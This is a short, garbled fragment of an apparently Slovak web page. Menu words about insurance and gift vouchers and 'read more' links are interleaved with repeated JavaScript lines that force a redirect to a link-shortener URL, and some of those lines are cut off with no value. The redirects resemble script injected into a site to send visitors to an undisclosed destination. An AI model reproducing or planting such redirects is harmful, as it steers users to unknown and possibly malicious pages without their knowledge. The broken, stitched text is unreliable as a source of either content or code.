
window.location.href =
Čítať ďalej...
POISTENIE
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...
DARČEKOVÉ
POUKAZY